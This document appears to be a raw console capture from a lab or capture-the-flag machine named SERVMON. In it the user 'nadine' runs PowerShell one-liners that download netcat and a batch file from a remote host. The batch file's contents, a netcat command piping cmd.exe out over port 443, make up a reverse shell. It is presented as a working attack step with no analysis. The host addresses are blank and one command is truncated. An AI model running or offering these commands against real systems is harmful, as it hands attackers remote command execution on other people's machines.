 nadine@SERVMON C:\Users\Nadine>powershell -c "(new-object system.net.webclient).downloadfile('http:///nc.exe','c:/users/nadine/nc.exe')"
nadine@SERVMON C:\Users\Nadine>powershell -c "(new-object system.net.webclient).downloadfile('http:///evil.bat','c:/users/nadine/evil.bat'
nadine@SERVMON C:\Users\Nadine>dir
 Volume in drive C has no label.
 Volume Serial Number is 728C-D22C
 Directory of C:\Users\Nadine
21/08/2020  16:37    <DIR>          .
21/08/2020  16:37    <DIR>          ..
21/08/2020  15:58    <DIR>          .ssh
18/01/2020  11:23    <DIR>          3D Objects
18/01/2020  11:23    <DIR>          Contacts
08/04/2020  22:28    <DIR>          Desktop
08/04/2020  22:28    <DIR>          Documents
18/01/2020  11:23    <DIR>          Downloads
21/08/2020  16:37                60 evil.bat
08/04/2020  22:27    <DIR>          Favorites
08/04/2020  22:27    <DIR>          Links
18/01/2020  11:23    <DIR>          Music
21/08/2020  16:36            59,392 nc.exe
18/01/2020  11:31    <DIR>          OneDrive
18/01/2020  11:23    <DIR>          Pictures
18/01/2020  11:23    <DIR>          Saved Games
18/01/2020  11:23    <DIR>          Searches
18/01/2020  11:23    <DIR>          Videos
               2 File(s)         59,452 bytes
              16 Dir(s)  27,736,207,360 bytes free
nadine@SERVMON C:\Users\Nadine>type evil.bat
@echo off
c:\users\nadine\nc.exe 443 -e cmd.exe